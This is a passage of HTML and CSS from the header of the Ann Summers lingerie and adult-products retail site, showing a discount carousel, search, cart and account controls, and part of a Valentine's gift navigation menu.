.ds-col-12 span[class^="ds-icon-"] {padding-left: 16px;padding-right: 16px;}#benefitsCarousel .carousel-item .ds-col-12 span.ds-icon-Gift {padding-left: 0;padding-right: 8px;}}@media(min-width:768px) {#benefitsCarousel .carousel-item {height: 36px;}#benefitsCarousel .carousel-inner > .carousel-item {position: relative;-webkit-transition: all 2s !important;-moz-transition: all 2s !important;-o-transition: all 2s !important;transition: all 2s !important;}#benefitsCarousel .carousel-item .ds-row {padding-top: 5px;padding-bottom: 5px;}#benefitsCarousel #benefitsPay .ds-row {padding-top: 12.5px;padding-bottom: 12.5px;}#benefitsCarousel #benefitsDel .ds-col-6 p, #benefitsCarousel .carousel-item .ds-col-12 span[class^="ds-icon-"] {padding-left: 24px;padding-right: 24px;}#benefitsCarousel .carousel-item .ds-col-12 span[class^="ds-icon-"] {font-size: 20px;}#benefitsCarousel .carousel-item .ds-col-12 span.ds-icon-Gift {padding-left: 0;padding-right: 8px;}#benefitsCarousel .carousel-item p {font-size: 16px;line-height: 25px;}#benefitsCarousel .carousel-item .twolines p, #benefitsCarousel .carousel-item .twolines a{line-height: 25px;}#benefitsCarousel #benefitsDel .ds-col-6{text-align: left;}#benefitsCarousel #benefitsDel .ds-col-6:first-of-type{text-align: right;}}
</style>

<div id="benefitsCarousel" class="ds-header__top-strip carousel slide" data-ride="carousel" data-interval="4000" data-pause="hover" data-wrap="true">
    <div class="carousel-inner">
        <div class="carousel-item active" id="benefitsEmail" style="background:#3b3935;">
            <div class="ds-row">
                <div class="ds-col-12">
                        <a data-target="#emailSignup" data-toggle="modal" onclick="getFormValue('sitewideMay23')">
                            <p><span class="ds-icon-Gift"></span> Sign up for 15% off</p>
                        </a>
                </div>
            </div>
        </div>
        <div class="carousel-item" id="benefitsStudent" style="background:#3b3935;">
            <div class="ds-row">
                <div class="ds-col-12 twolines">
                        <a href="https://www.annsummers.com/page/discount-scheme.html">
                            <p style="font-weight: 600;color:#fff">Students! Get 20% off!</p>
                        </a>
                </div>
            </div>
        </div>
        <div class="carousel-item" id="benefitsBlue" style="background:#3b3935;">
            <div class="ds-row">
                <div class="ds-col-12 twolines">
                        <a href="https://www.annsummers.com/page/discount-scheme.html">
                            <p style="font-weight: 600;color:#fff">Blue Light Card! Get 20% off!</p>
                        </a>
                </div>
            </div>
        </div>           
    </div>
</div>
      
    
  
</div>

 
	
  <div class="ds-container-condensed">
    <div class="ds-header__container">
      <div class="ds-header__column ds-col-order-3 ds-col-order-1-md">
        <div class="ds-hidden-sm ds-row ds-align-items-center ds-no-gutters">
          
            <div class="ds-header__country-selector globale-selector ds-mar-right-5">
              


<div class="country-dropdown">
<span class="btn">
<i class="flag-icon flag-icon-us icon icon--flag flag-icon-squared country-selector-banner__country__flag__icon"></i>
</span>
<span class="country-selector-banner__country__code">
<i class="fa fa-angle-down" aria-hidden="true"></i>
</span>
</div>


            </div>
          
          <div class="ds-header__stores-link">
            <a href="/stores">
              Find your nearest store
            </a>
          </div>
        </div>
        <div class="ds-hidden-md ds-hidden-lg">
          <div class="ds-row ds-no-gutters ds-align-items-center ds-justify-content-end ds-justify-content-start-md">
            <div class="ds-header__component minicart" data-action-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-MiniCartShow">
              












<a class="header__component__toggle header__component--minicart__toggle minicart-link" href="https://www.annsummers.com/cart" title="Cart 0 Items" aria-label="Cart 0 Items" aria-haspopup="true">
  <div class="header__component__icon">
    

  <svg class="icon icon-bag" viewBox="0 0 22 21" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" stroke="currentColor" stroke-width=".5" d="M20.986 18.653 19.782 6.837c-.11-.827-.854-1.45-1.732-1.45h-2.812v-.885C15.238 2.298 13.355.5 10.96.5 8.64.5 6.756 2.298 6.756 4.502v.885H3.95c-.872 0-1.617.623-1.73 1.468L1.012 18.63c-.061.474.09.949.423 1.305.332.357.806.565 1.309.565H19.26c.503 0 .977-.203 1.309-.565.332-.36.479-.83.417-1.282ZM8.161 4.502c0-1.473 1.257-2.67 2.88-2.67 1.545 0 2.798 1.197 2.798 2.67v.885H8.16v-.885Zm11.35 14.553a.349.349 0 0 1-.256.108H2.74a.349.349 0 0 1-.256-.108.33.33 0 0 1-.08-.276L3.607 7.01a.333.333 0 0 1 .337-.285h2.812V8.35c0 .37.313.669.702.669.39 0 .702-.299.702-.669V6.724h5.678V8.35c0 .37.313.669.701.669.39 0 .703-.299.703-.669V6.724h2.812c.17 0 .318.122.337.262l1.2 11.816a.3.3 0 0 1-.08.253Z"/>
  </svg>


    <span class="header__component--minicart__quantity minicart-quantity d-none">
      0
    </span>
  </div>
</a>

<div class="header__component--minicart__popover popover popover-bottom"></div>

            </div>

            
              <div class="ds-header__component ds-header__component--menu-toggle ds-hidden-lg ds-hidden-md">
                <a href="#" class="header__component__toggle header__component--menu__toggle"
                  aria-controls="sg-navbar-collapse" aria-expanded="false" aria-label="Toggle navigation">
                  <span class="nav-icon">
                    <span></span>
                    <span></span>
                    <span></span>
                    <span></span>
                  </span>
                </a>
              </div>
            
          </div>
        </div>
      </div>
      <div class="ds-header__column ds-col-order-2">
        <div class="ds-header__logo">
          <a href="/" title="Ann Summers Home">
            

  <svg class="icon icon-logo" viewBox="0 0 404 56" aria-hidden="false" focusable="false">
    
    <g fill="currentColor" clip-path="url(#a)" transform="translate(-20 -96.04)"><path d="M48.38 125.73H35.32l6.57-18.11zm1.58 4.3 7.48 19.85c.3.76.38 1.21 1.81 1.14h5.28c.53 0 1.06 0 1.06-.68 0-.46-.08-.53-.3-1.13l-19.62-50.5c-.307-.653-.81-.98-1.51-.98h-2.79c-.9-.07-1.13.3-1.43 1.06l-19.56 50.34c-.15.52-.38.9-.38 1.2 0 .83 1.13.68 1.13.68h3.62c1.28.07 1.43-.53 1.66-1.21l7.32-19.77zM92.1 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.04-.07-6.89 2.7-.92 1.35-.85 3.27-.85 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.07.07-1.35-.29-1.35-1.35v-28.64c0-2.34.42-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.79-3.55.49 0 2.27 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.49-.22-1.49-1.42v-23.95zM129.13 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.05-.07-6.89 2.7-.93 1.35-.86 3.27-.86 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.06.07-1.35-.29-1.35-1.35v-28.64c0-2.34.43-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.78-3.55.5 0 2.28 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.5-.22-1.5-1.42v-23.95zM169.28 124.59c-2.21-1.07-10.66-4.88-10.66-14.24 0-.99.08-3.58 1.29-6.16 2.67-5.71 8.45-8.15 14.47-8.15 1.45 0 5.56.07 9.52 2.28 1.37.76 2.29 1.6 2.74 1.98.38.31 2.82 2.36 2.82 4.95 0 1.83-1.29 3.5-3.27 3.5s-2.82-1.37-3.2-1.9l-.45-.76c-2.05-3.27-4.42-5.56-8.53-5.56-.61 0-1.67 0-3.04.54-3.35 1.14-5.41 4.26-5.41 7.76 0 1.22.31 3.96 2.67 6.24 1.52 1.37 3.88 2.66 7.77 4.42l4.04 1.83c2.74 1.29 3.58 1.9 4.87 2.82 4.41 3.12 6.78 7.23 6.78 12.71 0 3.28-.99 5.71-1.52 6.86-1.68 3.27-6.17 8.38-15.31 8.38-2.13 0-9.83-.23-14.54-6.09-1.15-1.37-2.44-3.66-2.44-5.48 0-1.98 1.53-3.66 3.58-3.66.99 0 2.28.38 3.43 2.13l.61 1.15c.91 1.9 3.28 7.16 9.82 7.16 2.44 0 4.72-.69 6.55-2.36.99-.99 2.74-3.05 2.74-6.55 0-1.53-.38-4.64-3.35-7.31-2.13-2.06-5.18-3.28-7.77-4.57l-4.19-1.9zM198.2 115.41c0-1 .43-1.21 1.35-1.21h3.7c1.06 0 1.42.21 1.42 1.35v23.6c0 2.56 0 4.83 2.06 6.68 1.07.93 2.13 1.28 2.63 1.42 1.07.28 2.28.36 3.34.36 7.39 0 7.25-4.69 7.18-7.61v-24.37c0-1.07.29-1.35 1.42-1.42h3.34c.49 0 1.56-.07 1.56 1.35v26.65c0 .22.14 3.62-1.06 5.4-.49.85-1.2 1.35-2.06 1.85-1.92 1.07-5.9 2.42-11.44 2.42-5.54 0-8.03-1.14-10.02-2.7-1.49-1.21-2.2-2.49-2.49-3.12-.57-1.28-.85-2.63-.93-5.4v-25.23zM280.58 149.66c0 .99-.28 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.34-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.29.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.21 1.35h-3.77c-1 0-1.35-.22-1.35-1.28v-23.88c0-1.63.28-8.74-6.9-8.74-4.12 0-5.97 2.27-6.54 3.9-.42 1.21-.42 2.49-.42 3.77v24.88c0 .71.07 1.35-1.36 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.55 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.43-.49.93-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.95-.14 11.02 6.39.35 1.35.5 2.42.5 5.05v24.88zM335.38 149.66c0 .99-.29 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.35-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.28.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.2 1.35h-3.77c-1 0-1.36-.22-1.36-1.28v-23.88c0-1.63.29-8.74-6.89-8.74-4.12 0-5.97 2.27-6.54 3.9-.43 1.21-.43 2.49-.43 3.77v24.88c0 .71.07 1.35-1.35 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.54 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.42-.49.92-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.96-.14 11.02 6.39.36 1.35.5 2.42.5 5.05zM347.32 128.06c.49-5.75 2.91-8.38 5.18-9.59 1.78-.92 3.35-1.07 4.06-1.07 5.19 0 7.11 5.04 7.39 6.25.22.78.22 1.35.29 1.71l-16.91 2.7zm20.75 11.73c-.93 1.5-3.83 6.25-9.81 6.33-4.41 0-6.68-2.84-7.68-4.12-3.05-4.05-3.19-8.81-3.27-10.52l21.67-3.2c.93-.14 2.06-.28 2.06-2.28 0-1.56-.71-3.84-1.35-5.26-1.28-2.63-4.55-7.39-12.22-7.39-4.69 0-7.47 1.78-8.96 2.91-3.27 2.49-6.68 7.11-6.68 16.28 0 11.44 5.05 16.49 10.03 18.34 2.34.93 4.62.99 5.47.99 6.4 0 11.16-3.69 13.43-9.52.49-1.28.78-2.34.78-2.85 0-.28-.07-1.77-1.42-1.77-.99 0-1.35.71-1.7 1.42l-.36.64zM379.29 151.02c-1.06 0-1.42-.14-1.49-1.28v-29.71c.07-2.48.21-3.55 2.7-4.69 1.63-.71 5.69-1.99 10.52-1.99 1.78 0 4.27.21 5.76 1.21.36.28 1.56 1.28 1.56 2.92s-1.21 3.06-2.91 3.06c-1.14-.07-1.71-.57-2.42-1.28l-.64-.71c-.57-.64-1.63-1.78-3.84-1.78-.43 0-2.34.14-3.41 1.35-.92 1.06-.92 2.34-.92 3.69v28c0 1.21-.78 1.21-1.28 1.21h-3.62zM406.87 144.54c.21.36.42.71.71 1 .71.85 2.21 2.28 5.12 2.28.42 0 1.42 0 2.48-.5 1.92-.85 2.99-2.84 2.92-4.9 0-1.71-.71-2.99-1-3.48-1.35-2.06-3.62-2.99-5.75-3.98l-2.99-1.42c-.35-.21-2.27-1.14-3.62-2.21-3.62-2.77-4.13-6.39-4.13-8.1 0-1 .07-2.63 1.14-4.69 2.06-3.77 6.04-5.19 10.17-5.19 1.2 0 6.47.07 9.52 3.7.22.28 1.56 1.85 1.56 3.48s-1.14 2.7-2.7 2.7c-1.77 0-2.49-1.35-2.77-1.78l-.36-.64c-.5-.99-1.85-3.84-5.47-3.84-.92 0-1.7.14-2.49.57-.78.42-2.77 1.85-2.77 4.61 0 .92.28 1.99.71 2.85 1.14 2.06 3.12 2.91 5.26 3.84l3.06 1.42c.71.35 1.49.78 2.27 1.21 1.71.92 6.4 3.48 6.4 9.66 0 3.84-2.13 10.73-11.94 10.73-1.63 0-6.75 0-10.31-3.84-.99-1.14-2.05-2.63-2.05-4.2.07-.63.21-1.07.28-1.27.64-1.56 2.2-1.85 2.7-1.85 1.85.07 2.77 1.85 3.56 3.2l.5.64z"/></g><defs><clipPath id="a"><path fill="#fff" d="M20 96.04h404.14v56.04H20z"/></clipPath></defs>
  </svg>


          </a>
        </div>
      </div>

      <div class="ds-header__column ds-col-order-1 ds-col-order-3-md">
        <div class="ds-row ds-no-gutters ds-align-items-center ds-justify-content-end-md">
          <div class="ds-header__search search form-group ds-hidden-sm ">
            











<div class="site-search">
  <form role="search" action="/search" method="get" name="simpleSearch">
    <input class="form-control search-field" type="text" name="q" value=""
      placeholder="Search product names or codes" role="combobox"
      aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false"
      aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results"
      aria-label="Enter Keyword or Item No." autocomplete="off" />

    <button type="reset" name="reset-button" class="reset-button d-none"
      aria-label="Clear search keywords">
      

  <svg class="icon icon-close" viewBox="0 0 14 14" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M13.586 2.285a1.298 1.298 0 0 0 0-1.893 1.448 1.448 0 0 0-1.981 0L7 4.796 2.39.396a1.448 1.448 0 0 0-1.98 0 1.298 1.298 0 0 0 0 1.893l4.609 4.4-4.605 4.405a1.298 1.298 0 0 0 0 1.893 1.448 1.448 0 0 0 1.981 0L7 8.582l4.61 4.4a1.448 1.448 0 0 0 1.98 0 1.297 1.297 0 0 0 0-1.892l-4.609-4.4 4.605-4.405Z"/>
  </svg>


    </button>
    <button type="submit" name="search-button" aria-label="Submit search keywords">
      

  <svg class="icon icon-search" viewBox="0 0 20 18" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" fill-rule="evenodd" d="M13.797 8.316a5.65 5.65 0 1 1-5.648-5.65 5.65 5.65 0 0 1 5.648 5.65Zm-.548 5.701A7.65 7.65 0 0 1 .5 8.316a7.65 7.65 0 1 1 14.057 4.178l4.288 3.064a1 1 0 0 1-1.162 1.627l-4.434-3.168Z" clip-rule="evenodd"/>
  </svg>


    </button>
    <div class="suggestions-wrapper" data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/SearchServices-GetSuggestions?q="></div>
    <input type="hidden" value="en_GB" name="lang" />
  </form>
</div>

          </div>

          <div class="ds-header__component ds-mar-right-3-md header__component--wishlist wishlist">
            <div class="header__component__icon">
              <a href="/wishlist?redirecttowishlist=true" aria-label="Wishlist" class="header__component__toggle header__component--wishlist__toggle">
                

  <svg class="icon icon-heart" viewBox="0 0 21 19" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="m10.008 1.816.455.52.492-.52C12.33.4 14.232-.243 16.103.086 18.929.583 21 3.17 21 6.203v.252c0 1.8-.706 3.523-1.952 4.751l-7.412 7.321A1.616 1.616 0 0 1 10.5 19c-.422 0-.829-.17-1.136-.473l-7.412-7.32C.707 9.977 0 8.255 0 6.454v-.252C0 3.17 2.072.583 4.897.085c1.834-.33 3.774.315 5.11 1.731 0 0-.036 0 0 0Zm.455 3.467-1.846-2.03c-.89-.904-2.153-1.333-3.396-1.114-1.876.33-3.252 2.05-3.252 4.064v.252c0 1.223.48 2.395 1.326 3.228L10.5 16.8l7.206-7.117c.845-.833 1.325-2.005 1.325-3.228v-.252c0-2.013-1.378-3.733-3.252-4.064-1.243-.219-2.506.21-3.396 1.113l-1.92 2.031Z"/>
  </svg>


              </a>
            </div>
          </div>

          <div class="ds-header__component minicart ds-hidden-sm" data-action-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-MiniCartShow">
            












<a class="header__component__toggle header__component--minicart__toggle minicart-link" href="https://www.annsummers.com/cart" title="Cart 0 Items" aria-label="Cart 0 Items" aria-haspopup="true">
  <div class="header__component__icon">
    

  <svg class="icon icon-bag" viewBox="0 0 22 21" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" stroke="currentColor" stroke-width=".5" d="M20.986 18.653 19.782 6.837c-.11-.827-.854-1.45-1.732-1.45h-2.812v-.885C15.238 2.298 13.355.5 10.96.5 8.64.5 6.756 2.298 6.756 4.502v.885H3.95c-.872 0-1.617.623-1.73 1.468L1.012 18.63c-.061.474.09.949.423 1.305.332.357.806.565 1.309.565H19.26c.503 0 .977-.203 1.309-.565.332-.36.479-.83.417-1.282ZM8.161 4.502c0-1.473 1.257-2.67 2.88-2.67 1.545 0 2.798 1.197 2.798 2.67v.885H8.16v-.885Zm11.35 14.553a.349.349 0 0 1-.256.108H2.74a.349.349 0 0 1-.256-.108.33.33 0 0 1-.08-.276L3.607 7.01a.333.333 0 0 1 .337-.285h2.812V8.35c0 .37.313.669.702.669.39 0 .702-.299.702-.669V6.724h5.678V8.35c0 .37.313.669.701.669.39 0 .703-.299.703-.669V6.724h2.812c.17 0 .318.122.337.262l1.2 11.816a.3.3 0 0 1-.08.253Z"/>
  </svg>


    <span class="header__component--minicart__quantity minicart-quantity d-none">
      0
    </span>
  </div>
</a>

<div class="header__component--minicart__popover popover popover-bottom"></div>

          </div>

          <div class="ds-header__component ds-header__component--account header__component header__component--account ds-mar-right-3">
            












<div class="user" aria-haspopup="true" data-wishlist-quantity="0.0" data-wishlist="[]" data-url-add="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" data-url-remove="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-RemoveProduct?pid=" data-title-add="Wishlist" data-title-remove="Remove from Wishlist" data-currency-code="GBP">
  
    <a class="header__component__toggle header__component--account__toggle" href="https://www.annsummers.com/register" role="button" aria-label="Login to your account">
      <div class="header__component__icon header__component__icon--account">
        

  <svg class="icon icon-account" viewBox="0 0 17 21" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M11.536 5.5c0-.829-.32-1.624-.89-2.21A2.992 2.992 0 0 0 8.5 2.375c-.805 0-1.577.33-2.147.915-.569.586-.889 1.381-.889 2.21s.32 1.624.89 2.21c.569.586 1.34.915 2.146.915.805 0 1.577-.33 2.147-.915.569-.586.889-1.381.889-2.21Zm-7.893 0c0-1.326.512-2.598 1.422-3.536A4.788 4.788 0 0 1 8.5.5c1.288 0 2.524.527 3.434 1.464A5.076 5.076 0 0 1 13.357 5.5a5.076 5.076 0 0 1-1.422 3.536A4.788 4.788 0 0 1 8.5 10.5a4.788 4.788 0 0 1-3.435-1.464A5.076 5.076 0 0 1 3.643 5.5ZM1.87 18.625h13.258c-.338-2.473-2.402-4.375-4.895-4.375H6.766c-2.493 0-4.558 1.902-4.895 4.375ZM0 19.34c0-3.848 3.028-6.965 6.766-6.965h3.468c3.738 0 6.766 3.117 6.766 6.965 0 .64-.505 1.16-1.127 1.16H1.127C.505 20.5 0 19.98 0 19.34Z"/>
  </svg>


      </div>
    </a>
  
</div>

          </div>
        </div>
      </div>
    </div>
    
      <div class="header__menu">
        <div class="main-menu navbar-toggleable-md menu-toggleable-left multilevel-dropdown ds-hidden-sm"
          id="sg-navbar-collapse">
          <div class="ds-container ds-pad-left-0 ds-pad-right-0">
            <div class="ds-row ds-no-gutters">
              














<nav class="navbar navbar-expand-lg bg-inverse col-12">
  <div class="close-menu clearfix ds-hidden-med ds-hidden-lg">
    
      <div class="mobile__country-selector globale-selector">
        


<div class="country-dropdown">
<span class="btn">
<i class="flag-icon flag-icon-us icon icon--flag flag-icon-squared country-selector-banner__country__flag__icon"></i>
</span>
<span class="country-selector-banner__country__code">
<i class="fa fa-angle-down" aria-hidden="true"></i>
</span>
</div>


      </div>
    
    <div class="mobile__country-selector mobile__account-link">
      <a href="https://www.annsummers.com/register">Sign in  | Create account</a>
    </div>
    <div class="back">
      <button role="button" aria-label="Back to previous menu">
        

  <svg class="icon icon-chevron icon ds-hidden-med ds-hidden-lg" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </button>
    </div>
  </div>
  <div class="menu-group" role="navigation" aria-label="Primary Site Navigation">
    <ul class="nav navbar-nav" role="menu">
      
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/valentines/" id="Valentines"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Valentine's
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="Valentines">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/valentines/" id="Valentines-shop" role="menuitem" class="dropdown-link" tabindex="-1" >
        The Valentine's Shop
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/sexy-lingerie-gifts/" id="Sexy-Lingerie" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Lingerie Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/valentines-gifts-for-her/" id="VALENTINES-GIFTS-FOR-HER" role="menuitem" class="dropdown-link" tabindex="-1" >
        Valentine's Gifts For Her
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/valentines-gifts-for-him/" id="valentines-gifts-for-him" role="menuitem" class="dropdown-link" tabindex="-1" >
        Valentine's Gifts for Him
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/valentines-gifts-for-couples/" id="valentines-gifts-for-couples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Valentine's Gifts for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/sexy-weekend-away/" id="Sexy-weekend" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Weekend Away
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/sexy-nightwear-gifts/" id="Sexy-Nightwear" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Nightwear Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/sex-toy-gifts/" id="Sex-Toys" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toy Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/lingerie-bundles.html" id="lingerie-bundles" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Bundles
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/erotic-lingerie/all-erotic/" id="Sexy-Erotic" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Erotic Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/bondage/all-bondage/" id="sexy-bondage-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Bondage Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/sexy-valentines-gifts/" id="valentines-all-valentines" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Valentines Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
